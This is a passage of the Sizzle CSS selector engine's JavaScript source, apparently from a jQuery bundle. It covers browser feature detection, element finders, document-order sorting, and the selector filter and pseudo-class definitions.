                    // Remaining elements are neither :enabled nor :disabled
                    return false;
                };
            }

            /**
             * Returns a function to use in pseudos for positionals
             * @param {Function} fn
             */
            function createPositionalPseudo( fn ) {
                return markFunction( function( argument ) {
                    argument = +argument;
                    return markFunction( function( seed, matches ) {
                        var j,
                            matchIndexes = fn( [], seed.length, argument ),
                            i = matchIndexes.length;

                        // Match elements found at the specified indexes
                        while ( i-- ) {
                            if ( seed[ ( j = matchIndexes[ i ] ) ] ) {
                                seed[ j ] = !( matches[ j ] = seed[ j ] );
                            }
                        }
                    } );
                } );
            }

            /**
             * Checks a node for validity as a Sizzle context
             * @param {Element|Object=} context
             * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
             */
            function testContext( context ) {
                return context && typeof context.getElementsByTagName !== "undefined" && context;
            }

// Expose support vars for convenience
            support = Sizzle.support = {};

            /**
             * Detects XML nodes
             * @param {Element|Object} elem An element or a document
             * @returns {Boolean} True iff elem is a non-HTML XML node
             */
            isXML = Sizzle.isXML = function( elem ) {
                var namespace = elem && elem.namespaceURI,
                    docElem = elem && ( elem.ownerDocument || elem ).documentElement;

                // Support: IE <=8
                // Assume HTML when documentElement doesn't yet exist, such as inside loading iframes
                // https://bugs.jquery.com/ticket/4833
                return !rhtml.test( namespace || docElem && docElem.nodeName || "HTML" );
            };

            /**
             * Sets document-related variables once based on the current document
             * @param {Element|Object} [doc] An element or document object to use to set the document
             * @returns {Object} Returns the current document
             */
            setDocument = Sizzle.setDocument = function( node ) {
                var hasCompare, subWindow,
                    doc = node ? node.ownerDocument || node : preferredDoc;

                // Return early if doc is invalid or already selected
                // Support: IE 11+, Edge 17 - 18+
                // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                // two documents; shallow comparisons work.
                // eslint-disable-next-line eqeqeq
                if ( doc == document || doc.nodeType !== 9 || !doc.documentElement ) {
                    return document;
                }

                // Update global variables
                document = doc;
                docElem = document.documentElement;
                documentIsHTML = !isXML( document );

                // Support: IE 9 - 11+, Edge 12 - 18+
                // Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
                // Support: IE 11+, Edge 17 - 18+
                // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                // two documents; shallow comparisons work.
                // eslint-disable-next-line eqeqeq
                if ( preferredDoc != document &&
                    ( subWindow = document.defaultView ) && subWindow.top !== subWindow ) {

                    // Support: IE 11, Edge
                    if ( subWindow.addEventListener ) {
                        subWindow.addEventListener( "unload", unloadHandler, false );

                        // Support: IE 9 - 10 only
                    } else if ( subWindow.attachEvent ) {
                        subWindow.attachEvent( "onunload", unloadHandler );
                    }
                }

                // Support: IE 8 - 11+, Edge 12 - 18+, Chrome <=16 - 25 only, Firefox <=3.6 - 31 only,
                // Safari 4 - 5 only, Opera <=11.6 - 12.x only
                // IE/Edge & older browsers don't support the :scope pseudo-class.
                // Support: Safari 6.0 only
                // Safari 6.0 supports :scope but it's an alias of :root there.
                support.scope = assert( function( el ) {
                    docElem.appendChild( el ).appendChild( document.createElement( "div" ) );
                    return typeof el.querySelectorAll !== "undefined" &&
                        !el.querySelectorAll( ":scope fieldset div" ).length;
                } );

                /* Attributes
	---------------------------------------------------------------------- */

                // Support: IE<8
                // Verify that getAttribute really returns attributes and not properties
                // (excepting IE8 booleans)
                support.attributes = assert( function( el ) {
                    el.className = "i";
                    return !el.getAttribute( "className" );
                } );

                /* getElement(s)By*
	---------------------------------------------------------------------- */

                // Check if getElementsByTagName("*") returns only elements
                support.getElementsByTagName = assert( function( el ) {
                    el.appendChild( document.createComment( "" ) );
                    return !el.getElementsByTagName( "*" ).length;
                } );

                // Support: IE<9
                support.getElementsByClassName = rnative.test( document.getElementsByClassName );

                // Support: IE<10
                // Check if getElementById returns elements by name
                // The broken getElementById methods don't pick up programmatically-set names,
                // so use a roundabout getElementsByName test
                support.getById = assert( function( el ) {
                    docElem.appendChild( el ).id = expando;
                    return !document.getElementsByName || !document.getElementsByName( expando ).length;
                } );

                // ID filter and find
                if ( support.getById ) {
                    Expr.filter[ "ID" ] = function( id ) {
                        var attrId = id.replace( runescape, funescape );
                        return function( elem ) {
                            return elem.getAttribute( "id" ) === attrId;
                        };
                    };
                    Expr.find[ "ID" ] = function( id, context ) {
                        if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
                            var elem = context.getElementById( id );
                            return elem ? [ elem ] : [];
                        }
                    };
                } else {
                    Expr.filter[ "ID" ] =  function( id ) {
                        var attrId = id.replace( runescape, funescape );
                        return function( elem ) {
                            var node = typeof elem.getAttributeNode !== "undefined" &&
                                elem.getAttributeNode( "id" );
                            return node && node.value === attrId;
                        };
                    };

                    // Support: IE 6 - 7 only
                    // getElementById is not reliable as a find shortcut
                    Expr.find[ "ID" ] = function( id, context ) {
                        if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
                            var node, i, elems,
                                elem = context.getElementById( id );

                            if ( elem ) {

                                // Verify the id attribute
                                node = elem.getAttributeNode( "id" );
                                if ( node && node.value === id ) {
                                    return [ elem ];
                                }

                                // Fall back on getElementsByName
                                elems = context.getElementsByName( id );
                                i = 0;
                                while ( ( elem = elems[ i++ ] ) ) {
                                    node = elem.getAttributeNode( "id" );
                                    if ( node && node.value === id ) {
                                        return [ elem ];
                                    }
                                }
                            }

                            return [];
                        }
                    };
                }

                // Tag
                Expr.find[ "TAG" ] = support.getElementsByTagName ?
                    function( tag, context ) {
                        if ( typeof context.getElementsByTagName !== "undefined" ) {
                            return context.getElementsByTagName( tag );

                            // DocumentFragment nodes don't have gEBTN
                        } else if ( support.qsa ) {
                            return context.querySelectorAll( tag );
                        }
                    } :

                    function( tag, context ) {
                        var elem,
                            tmp = [],
                            i = 0,

                            // By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
                            results = context.getElementsByTagName( tag );

                        // Filter out possible comments
                        if ( tag === "*" ) {
                            while ( ( elem = results[ i++ ] ) ) {
                                if ( elem.nodeType === 1 ) {
                                    tmp.push( elem );
                                }
                            }

                            return tmp;
                        }
                        return results;
                    };

                // Class
                Expr.find[ "CLASS" ] = support.getElementsByClassName && function( className, context ) {
                    if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
                        return context.getElementsByClassName( className );
                    }
                };

                /* QSA/matchesSelector
	---------------------------------------------------------------------- */

                // QSA and matchesSelector support

                // matchesSelector(:active) reports false when true (IE9/Opera 11.5)
                rbuggyMatches = [];

                // qSa(:focus) reports false when true (Chrome 21)
                // We allow this because of a bug in IE8/9 that throws an error
                // whenever `document.activeElement` is accessed on an iframe
                // So, we allow :focus to pass through QSA all the time to avoid the IE error
                // See https://bugs.jquery.com/ticket/13378
                rbuggyQSA = [];

                if ( ( support.qsa = rnative.test( document.querySelectorAll ) ) ) {

                    // Build QSA regex
                    // Regex strategy adopted from Diego Perini
                    assert( function( el ) {

                        var input;

                        // Select is set to empty string on purpose
                        // This is to test IE's treatment of not explicitly
                        // setting a boolean content attribute,
                        // since its presence should be enough
                        // https://bugs.jquery.com/ticket/12359
                        docElem.appendChild( el ).innerHTML = "<a id='" + expando + "'></a>" +
                            "<select id='" + expando + "-\r\\' msallowcapture=''>" +
                            "<option selected=''></option></select>";

                        // Support: IE8, Opera 11-12.16
                        // Nothing should be selected when empty strings follow ^= or $= or *=
                        // The test attribute must be unknown in Opera but "safe" for WinRT
                        // https://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
                        if ( el.querySelectorAll( "[msallowcapture^='']" ).length ) {
                            rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
                        }

                        // Support: IE8
                        // Boolean attributes and "value" are not treated correctly
                        if ( !el.querySelectorAll( "[selected]" ).length ) {
                            rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
                        }

                        // Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
                        if ( !el.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
                            rbuggyQSA.push( "~=" );
                        }

                        // Support: IE 11+, Edge 15 - 18+
                        // IE 11/Edge don't find elements on a `[name='']` query in some cases.
                        // Adding a temporary attribute to the document before the selection works
                        // around the issue.
                        // Interestingly, IE 10 & older don't seem to have the issue.
                        input = document.createElement( "input" );
                        input.setAttribute( "name", "" );
                        el.appendChild( input );
                        if ( !el.querySelectorAll( "[name='']" ).length ) {
                            rbuggyQSA.push( "\\[" + whitespace + "*name" + whitespace + "*=" +
                                whitespace + "*(?:''|\"\")" );
                        }

                        // Webkit/Opera - :checked should return selected option elements
                        // http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
                        // IE8 throws error here and will not see later tests
                        if ( !el.querySelectorAll( ":checked" ).length ) {
                            rbuggyQSA.push( ":checked" );
                        }

                        // Support: Safari 8+, iOS 8+
                        // https://bugs.webkit.org/show_bug.cgi?id=136851
                        // In-page `selector#id sibling-combinator selector` fails
                        if ( !el.querySelectorAll( "a#" + expando + "+*" ).length ) {
                            rbuggyQSA.push( ".#.+[+~]" );
                        }

                        // Support: Firefox <=3.6 - 5 only
                        // Old Firefox doesn't throw on a badly-escaped identifier.
                        el.querySelectorAll( "\\\f" );
                        rbuggyQSA.push( "[\\r\\n\\f]" );
                    } );

                    assert( function( el ) {
                        el.innerHTML = "<a href='' disabled='disabled'></a>" +
                            "<select disabled='disabled'><option/></select>";

                        // Support: Windows 8 Native Apps
                        // The type and name attributes are restricted during .innerHTML assignment
                        var input = document.createElement( "input" );
                        input.setAttribute( "type", "hidden" );
                        el.appendChild( input ).setAttribute( "name", "D" );

                        // Support: IE8
                        // Enforce case-sensitivity of name attribute
                        if ( el.querySelectorAll( "[name=d]" ).length ) {
                            rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
                        }

                        // FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
                        // IE8 throws error here and will not see later tests
                        if ( el.querySelectorAll( ":enabled" ).length !== 2 ) {
                            rbuggyQSA.push( ":enabled", ":disabled" );
                        }

                        // Support: IE9-11+
                        // IE's :disabled selector does not pick up the children of disabled fieldsets
                        docElem.appendChild( el ).disabled = true;
                        if ( el.querySelectorAll( ":disabled" ).length !== 2 ) {
                            rbuggyQSA.push( ":enabled", ":disabled" );
                        }

                        // Support: Opera 10 - 11 only
                        // Opera 10-11 does not throw on post-comma invalid pseudos
                        el.querySelectorAll( "*,:x" );
                        rbuggyQSA.push( ",.*:" );
                    } );
                }

                if ( ( support.matchesSelector = rnative.test( ( matches = docElem.matches ||
                    docElem.webkitMatchesSelector ||
                    docElem.mozMatchesSelector ||
                    docElem.oMatchesSelector ||
                    docElem.msMatchesSelector ) ) ) ) {

                    assert( function( el ) {

                        // Check to see if it's possible to do matchesSelector
                        // on a disconnected node (IE 9)
                        support.disconnectedMatch = matches.call( el, "*" );

                        // This should fail with an exception
                        // Gecko does not error, returns false instead
                        matches.call( el, "[s!='']:x" );
                        rbuggyMatches.push( "!=", pseudos );
                    } );
                }

                rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join( "|" ) );
                rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join( "|" ) );

                /* Contains
	---------------------------------------------------------------------- */
                hasCompare = rnative.test( docElem.compareDocumentPosition );

                // Element contains another
                // Purposefully self-exclusive
                // As in, an element does not contain itself
                contains = hasCompare || rnative.test( docElem.contains ) ?
                    function( a, b ) {
                        var adown = a.nodeType === 9 ? a.documentElement : a,
                            bup = b && b.parentNode;
                        return a === bup || !!( bup && bup.nodeType === 1 && (
                            adown.contains ?
                                adown.contains( bup ) :
                                a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
                        ) );
                    } :
                    function( a, b ) {
                        if ( b ) {
                            while ( ( b = b.parentNode ) ) {
                                if ( b === a ) {
                                    return true;
                                }
                            }
                        }
                        return false;
                    };

                /* Sorting
	---------------------------------------------------------------------- */

                // Document order sorting
                sortOrder = hasCompare ?
                    function( a, b ) {

                        // Flag for duplicate removal
                        if ( a === b ) {
                            hasDuplicate = true;
                            return 0;
                        }

                        // Sort on method existence if only one input has compareDocumentPosition
                        var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
                        if ( compare ) {
                            return compare;
                        }

                        // Calculate position if both inputs belong to the same document
                        // Support: IE 11+, Edge 17 - 18+
                        // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                        // two documents; shallow comparisons work.
                        // eslint-disable-next-line eqeqeq
                        compare = ( a.ownerDocument || a ) == ( b.ownerDocument || b ) ?
                            a.compareDocumentPosition( b ) :

                            // Otherwise we know they are disconnected
                            1;

                        // Disconnected nodes
                        if ( compare & 1 ||
                            ( !support.sortDetached && b.compareDocumentPosition( a ) === compare ) ) {

                            // Choose the first element that is related to our preferred document
                            // Support: IE 11+, Edge 17 - 18+
                            // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                            // two documents; shallow comparisons work.
                            // eslint-disable-next-line eqeqeq
                            if ( a == document || a.ownerDocument == preferredDoc &&
                                contains( preferredDoc, a ) ) {
                                return -1;
                            }

                            // Support: IE 11+, Edge 17 - 18+
                            // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                            // two documents; shallow comparisons work.
                            // eslint-disable-next-line eqeqeq
                            if ( b == document || b.ownerDocument == preferredDoc &&
                                contains( preferredDoc, b ) ) {
                                return 1;
                            }

                            // Maintain original order
                            return sortInput ?
                                ( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
                                0;
                        }

                        return compare & 4 ? -1 : 1;
                    } :
                    function( a, b ) {

                        // Exit early if the nodes are identical
                        if ( a === b ) {
                            hasDuplicate = true;
                            return 0;
                        }

                        var cur,
                            i = 0,
                            aup = a.parentNode,
                            bup = b.parentNode,
                            ap = [ a ],
                            bp = [ b ];

                        // Parentless nodes are either documents or disconnected
                        if ( !aup || !bup ) {

                            // Support: IE 11+, Edge 17 - 18+
                            // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                            // two documents; shallow comparisons work.
                            /* eslint-disable eqeqeq */
                            return a == document ? -1 :
                                b == document ? 1 :
                                    /* eslint-enable eqeqeq */
                                    aup ? -1 :
                                        bup ? 1 :
                                            sortInput ?
                                                ( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
                                                0;

                            // If the nodes are siblings, we can do a quick check
                        } else if ( aup === bup ) {
                            return siblingCheck( a, b );
                        }

                        // Otherwise we need full lists of their ancestors for comparison
                        cur = a;
                        while ( ( cur = cur.parentNode ) ) {
                            ap.unshift( cur );
                        }
                        cur = b;
                        while ( ( cur = cur.parentNode ) ) {
                            bp.unshift( cur );
                        }

                        // Walk down the tree looking for a discrepancy
                        while ( ap[ i ] === bp[ i ] ) {
                            i++;
                        }

                        return i ?

                            // Do a sibling check if the nodes have a common ancestor
                            siblingCheck( ap[ i ], bp[ i ] ) :

                            // Otherwise nodes in our document sort first
                            // Support: IE 11+, Edge 17 - 18+
                            // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                            // two documents; shallow comparisons work.
                            /* eslint-disable eqeqeq */
                            ap[ i ] == preferredDoc ? -1 :
                                bp[ i ] == preferredDoc ? 1 :
                                    /* eslint-enable eqeqeq */
                                    0;
                    };

                return document;
            };

            Sizzle.matches = function( expr, elements ) {
                return Sizzle( expr, null, null, elements );
            };

            Sizzle.matchesSelector = function( elem, expr ) {
                setDocument( elem );

                if ( support.matchesSelector && documentIsHTML &&
                    !nonnativeSelectorCache[ expr + " " ] &&
                    ( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
                    ( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

                    try {
                        var ret = matches.call( elem, expr );

                        // IE 9's matchesSelector returns false on disconnected nodes
                        if ( ret || support.disconnectedMatch ||

                            // As well, disconnected nodes are said to be in a document
                            // fragment in IE 9
                            elem.document && elem.document.nodeType !== 11 ) {
                            return ret;
                        }
                    } catch ( e ) {
                        nonnativeSelectorCache( expr, true );
                    }
                }

                return Sizzle( expr, document, null, [ elem ] ).length > 0;
            };

            Sizzle.contains = function( context, elem ) {

                // Set document vars if needed
                // Support: IE 11+, Edge 17 - 18+
                // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                // two documents; shallow comparisons work.
                // eslint-disable-next-line eqeqeq
                if ( ( context.ownerDocument || context ) != document ) {
                    setDocument( context );
                }
                return contains( context, elem );
            };

            Sizzle.attr = function( elem, name ) {

                // Set document vars if needed
                // Support: IE 11+, Edge 17 - 18+
                // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                // two documents; shallow comparisons work.
                // eslint-disable-next-line eqeqeq
                if ( ( elem.ownerDocument || elem ) != document ) {
                    setDocument( elem );
                }

                var fn = Expr.attrHandle[ name.toLowerCase() ],

                    // Don't get fooled by Object.prototype properties (jQuery #13807)
                    val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
                        fn( elem, name, !documentIsHTML ) :
                        undefined;

                return val !== undefined ?
                    val :
                    support.attributes || !documentIsHTML ?
                        elem.getAttribute( name ) :
                        ( val = elem.getAttributeNode( name ) ) && val.specified ?
                            val.value :
                            null;
            };

            Sizzle.escape = function( sel ) {
                return ( sel + "" ).replace( rcssescape, fcssescape );
            };

            Sizzle.error = function( msg ) {
                throw new Error( "Syntax error, unrecognized expression: " + msg );
            };

            /**
             * Document sorting and removing duplicates
             * @param {ArrayLike} results
             */
            Sizzle.uniqueSort = function( results ) {
                var elem,
                    duplicates = [],
                    j = 0,
                    i = 0;

                // Unless we *know* we can detect duplicates, assume their presence
                hasDuplicate = !support.detectDuplicates;
                sortInput = !support.sortStable && results.slice( 0 );
                results.sort( sortOrder );

                if ( hasDuplicate ) {
                    while ( ( elem = results[ i++ ] ) ) {
                        if ( elem === results[ i ] ) {
                            j = duplicates.push( i );
                        }
                    }
                    while ( j-- ) {
                        results.splice( duplicates[ j ], 1 );
                    }
                }

                // Clear input after sorting to release objects
                // See https://github.com/jquery/sizzle/pull/225
                sortInput = null;

                return results;
            };

            /**
             * Utility function for retrieving the text value of an array of DOM nodes
             * @param {Array|Element} elem
             */
            getText = Sizzle.getText = function( elem ) {
                var node,
                    ret = "",
                    i = 0,
                    nodeType = elem.nodeType;

                if ( !nodeType ) {

                    // If no nodeType, this is expected to be an array
                    while ( ( node = elem[ i++ ] ) ) {

                        // Do not traverse comment nodes
                        ret += getText( node );
                    }
                } else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {

                    // Use textContent for elements
                    // innerText usage removed for consistency of new lines (jQuery #11153)
                    if ( typeof elem.textContent === "string" ) {
                        return elem.textContent;
                    } else {

                        // Traverse its children
                        for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
                            ret += getText( elem );
                        }
                    }
                } else if ( nodeType === 3 || nodeType === 4 ) {
                    return elem.nodeValue;
                }

                // Do not include comment or processing instruction nodes

                return ret;
            };

            Expr = Sizzle.selectors = {

                // Can be adjusted by the user
                cacheLength: 50,

                createPseudo: markFunction,

                match: matchExpr,

                attrHandle: {},

                find: {},

                relative: {
                    ">": { dir: "parentNode", first: true },
                    " ": { dir: "parentNode" },
                    "+": { dir: "previousSibling", first: true },
                    "~": { dir: "previousSibling" }
                },

                preFilter: {
                    "ATTR": function( match ) {
                        match[ 1 ] = match[ 1 ].replace( runescape, funescape );

                        // Move the given value to match[3] whether quoted or unquoted
                        match[ 3 ] = ( match[ 3 ] || match[ 4 ] ||
                            match[ 5 ] || "" ).replace( runescape, funescape );

                        if ( match[ 2 ] === "~=" ) {
                            match[ 3 ] = " " + match[ 3 ] + " ";
                        }

                        return match.slice( 0, 4 );
                    },

                    "CHILD": function( match ) {

                        /* matches from matchExpr["CHILD"]
				1 type (only|nth|...)
				2 what (child|of-type)
				3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
				4 xn-component of xn+y argument ([+-]?\d*n|)
				5 sign of xn-component
				6 x of xn-component
				7 sign of y-component
				8 y of y-component
			*/
                        match[ 1 ] = match[ 1 ].toLowerCase();

                        if ( match[ 1 ].slice( 0, 3 ) === "nth" ) {

                            // nth-* requires argument
                            if ( !match[ 3 ] ) {
                                Sizzle.error( match[ 0 ] );
                            }

                            // numeric x and y parameters for Expr.filter.CHILD
                            // remember that false/true cast respectively to 0/1
                            match[ 4 ] = +( match[ 4 ] ?
                                match[ 5 ] + ( match[ 6 ] || 1 ) :
                                2 * ( match[ 3 ] === "even" || match[ 3 ] === "odd" ) );
                            match[ 5 ] = +( ( match[ 7 ] + match[ 8 ] ) || match[ 3 ] === "odd" );

                            // other types prohibit arguments
                        } else if ( match[ 3 ] ) {
                            Sizzle.error( match[ 0 ] );
                        }

                        return match;
                    },

                    "PSEUDO": function( match ) {
                        var excess,
                            unquoted = !match[ 6 ] && match[ 2 ];

                        if ( matchExpr[ "CHILD" ].test( match[ 0 ] ) ) {
                            return null;
                        }

                        // Accept quoted arguments as-is
                        if ( match[ 3 ] ) {
                            match[ 2 ] = match[ 4 ] || match[ 5 ] || "";

                            // Strip excess characters from unquoted arguments
                        } else if ( unquoted && rpseudo.test( unquoted ) &&

                            // Get excess from tokenize (recursively)
                            ( excess = tokenize( unquoted, true ) ) &&

                            // advance to the next closing parenthesis
                            ( excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length ) ) {

                            // excess is a negative index
                            match[ 0 ] = match[ 0 ].slice( 0, excess );
                            match[ 2 ] = unquoted.slice( 0, excess );
                        }

                        // Return only captures needed by the pseudo filter method (type and argument)
                        return match.slice( 0, 3 );
                    }
                },

                filter: {

                    "TAG": function( nodeNameSelector ) {
                        var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
                        return nodeNameSelector === "*" ?
                            function() {
                                return true;
                            } :
                            function( elem ) {
                                return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
                            };
                    },

                    "CLASS": function( className ) {
                        var pattern = classCache[ className + " " ];

                        return pattern ||
                            ( pattern = new RegExp( "(^|" + whitespace +
                                ")" + className + "(" + whitespace + "|$)" ) ) && classCache(
                                className, function( elem ) {
                                    return pattern.test(
                                        typeof elem.className === "string" && elem.className ||
                                        typeof elem.getAttribute !== "undefined" &&
                                        elem.getAttribute( "class" ) ||
                                        ""
                                    );
                                } );
                    },

                    "ATTR": function( name, operator, check ) {
                        return function( elem ) {
                            var result = Sizzle.attr( elem, name );

                            if ( result == null ) {
                                return operator === "!=";
                            }
                            if ( !operator ) {
                                return true;
                            }

                            result += "";

                            /* eslint-disable max-len */

                            return operator === "=" ? result === check :
                                operator === "!=" ? result !== check :
                                    operator === "^=" ? check && result.indexOf( check ) === 0 :
                                        operator === "*=" ? check && result.indexOf( check ) > -1 :
                                            operator === "$=" ? check && result.slice( -check.length ) === check :
                                                operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
                                                    operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
                                                        false;
                            /* eslint-enable max-len */

                        };
                    },

                    "CHILD": function( type, what, _argument, first, last ) {
                        var simple = type.slice( 0, 3 ) !== "nth",
                            forward = type.slice( -4 ) !== "last",
                            ofType = what === "of-type";

                        return first === 1 && last === 0 ?

                            // Shortcut for :nth-*(n)
                            function( elem ) {
                                return !!elem.parentNode;
                            } :

                            function( elem, _context, xml ) {
                                var cache, uniqueCache, outerCache, node, nodeIndex, start,
                                    dir = simple !== forward ? "nextSibling" : "previousSibling",
                                    parent = elem.parentNode,
                                    name = ofType && elem.nodeName.toLowerCase(),
                                    useCache = !xml && !ofType,
                                    diff = false;

                                if ( parent ) {

                                    // :(first|last|only)-(child|of-type)
                                    if ( simple ) {
                                        while ( dir ) {
                                            node = elem;
                                            while ( ( node = node[ dir ] ) ) {
                                                if ( ofType ?
                                                    node.nodeName.toLowerCase() === name :
                                                    node.nodeType === 1 ) {

                                                    return false;
                                                }
                                            }

                                            // Reverse direction for :only-* (if we haven't yet done so)
                                            start = dir = type === "only" && !start && "nextSibling";
                                        }
                                        return true;
                                    }

                                    start = [ forward ? parent.firstChild : parent.lastChild ];

                                    // non-xml :nth-child(...) stores cache data on `parent`
                                    if ( forward && useCache ) {

                                        // Seek `elem` from a previously-cached index

                                        // ...in a gzip-friendly way
                                        node = parent;
                                        outerCache = node[ expando ] || ( node[ expando ] = {} );

                                        // Support: IE <9 only
                                        // Defend against cloned attroperties (jQuery gh-1709)
                                        uniqueCache = outerCache[ node.uniqueID ] ||
                                            ( outerCache[ node.uniqueID ] = {} );

                                        cache = uniqueCache[ type ] || [];
                                        nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
                                        diff = nodeIndex && cache[ 2 ];
                                        node = nodeIndex && parent.childNodes[ nodeIndex ];

                                        while ( ( node = ++nodeIndex && node && node[ dir ] ||

                                            // Fallback to seeking `elem` from the start
                                            ( diff = nodeIndex = 0 ) || start.pop() ) ) {

                                            // When found, cache indexes on `parent` and break
                                            if ( node.nodeType === 1 && ++diff && node === elem ) {
                                                uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
                                                break;
                                            }
                                        }

                                    } else {

                                        // Use previously-cached element index if available
                                        if ( useCache ) {

                                            // ...in a gzip-friendly way
                                            node = elem;
                                            outerCache = node[ expando ] || ( node[ expando ] = {} );

                                            // Support: IE <9 only
                                            // Defend against cloned attroperties (jQuery gh-1709)
                                            uniqueCache = outerCache[ node.uniqueID ] ||
                                                ( outerCache[ node.uniqueID ] = {} );

                                            cache = uniqueCache[ type ] || [];
                                            nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
                                            diff = nodeIndex;
                                        }

                                        // xml :nth-child(...)
                                        // or :nth-last-child(...) or :nth(-last)?-of-type(...)
                                        if ( diff === false ) {

                                            // Use the same loop as above to seek `elem` from the start
                                            while ( ( node = ++nodeIndex && node && node[ dir ] ||
                                                ( diff = nodeIndex = 0 ) || start.pop() ) ) {

                                                if ( ( ofType ?
                                                        node.nodeName.toLowerCase() === name :
                                                        node.nodeType === 1 ) &&
                                                    ++diff ) {

                                                    // Cache the index of each encountered element
                                                    if ( useCache ) {
                                                        outerCache = node[ expando ] ||
                                                            ( node[ expando ] = {} );

                                                        // Support: IE <9 only
                                                        // Defend against cloned attroperties (jQuery gh-1709)
                                                        uniqueCache = outerCache[ node.uniqueID ] ||
                                                            ( outerCache[ node.uniqueID ] = {} );

                                                        uniqueCache[ type ] = [ dirruns, diff ];
                                                    }

                                                    if ( node === elem ) {
                                                        break;
                                                    }
                                                }
                                            }
                                        }
                                    }

                                    // Incorporate the offset, then check against cycle size
                                    diff -= last;
                                    return diff === first || ( diff % first === 0 && diff / first >= 0 );
                                }
                            };
                    },

                    "PSEUDO": function( pseudo, argument ) {

                        // pseudo-class names are case-insensitive
                        // http://www.w3.org/TR/selectors/#pseudo-classes
                        // Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
                        // Remember that setFilters inherits from pseudos
                        var args,
                            fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
                                Sizzle.error( "unsupported pseudo: " + pseudo );

                        // The user may use createPseudo to indicate that
                        // arguments are needed to create the filter function
                        // just as Sizzle does
                        if ( fn[ expando ] ) {
                            return fn( argument );
                        }

                        // But maintain support for old signatures
                        if ( fn.length > 1 ) {
                            args = [ pseudo, pseudo, "", argument ];
                            return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
                                markFunction( function( seed, matches ) {
                                    var idx,
                                        matched = fn( seed, argument ),
                                        i = matched.length;
                                    while ( i-- ) {
                                        idx = indexOf( seed, matched[ i ] );
                                        seed[ idx ] = !( matches[ idx ] = matched[ i ] );
                                    }
                                } ) :
                                function( elem ) {
                                    return fn( elem, 0, args );
                                };
                        }

                        return fn;
                    }
                },

                pseudos: {

                    // Potentially complex pseudos
                    "not": markFunction( function( selector ) {

                        // Trim the selector passed to compile
                        // to avoid treating leading and trailing
                        // spaces as combinators
                        var input = [],
                            results = [],
                            matcher = compile( selector.replace( rtrim, "$1" ) );

                        return matcher[ expando ] ?
                            markFunction( function( seed, matches, _context, xml ) {
                                var elem,
                                    unmatched = matcher( seed, null, xml, [] ),
                                    i = seed.length;

                                // Match elements unmatched by `matcher`
                                while ( i-- ) {
                                    if ( ( elem = unmatched[ i ] ) ) {
                                        seed[ i ] = !( matches[ i ] = elem );
                                    }
                                }
                            } ) :
                            function( elem, _context, xml ) {
                                input[ 0 ] = elem;
                                matcher( input, null, xml, results );

                                // Don't keep the element (issue #299)
                                input[ 0 ] = null;
                                return !results.pop();
                            };
                    } ),

                    "has": markFunction( function( selector ) {
                        return function( elem ) {
                            return Sizzle( selector, elem ).length > 0;
                        };
                    } ),

                    "contains": markFunction( function( text ) {
                        text = text.replace( runescape, funescape );
                        return function( elem ) {
                            return ( elem.textContent || getText( elem ) ).indexOf( text ) > -1;
                        };
                    } ),

                    // "Whether an element is represented by a :lang() selector
                    // is based solely on the element's language value
                    // being equal to the identifier C,
                    // or beginning with the identifier C immediately followed by "-".
                    // The matching of C against the element's language value is performed case-insensitively.
                    // The identifier C does not have to be a valid language name."
                    // http://www.w3.org/TR/selectors/#lang-pseudo
                    "lang": markFunction( function( lang ) {

                        // lang value must be a valid identifier
                        if ( !ridentifier.test( lang || "" ) ) {
                            Sizzle.error( "unsupported lang: " + lang );
                        }
                        lang = lang.replace( runescape, funescape ).toLowerCase();
                        return function( elem ) {
                            var elemLang;
                            do {
                                if ( ( elemLang = documentIsHTML ?
                                    elem.lang :
                                    elem.getAttribute( "xml:lang" ) || elem.getAttribute( "lang" ) ) ) {

                                    elemLang = elemLang.toLowerCase();
                                    return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
                                }
                            } while ( ( elem = elem.parentNode ) && elem.nodeType === 1 );
                            return false;
                        };
